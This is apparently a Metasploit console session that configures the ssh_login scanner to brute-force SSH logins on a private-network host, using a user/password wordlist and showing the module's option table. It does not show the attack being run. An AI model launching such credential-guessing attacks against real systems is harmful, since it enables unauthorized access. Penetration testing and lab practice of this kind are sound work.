 msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/piata_ssh_userpass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/piata_ssh_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/metasploit/piata_ssh_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.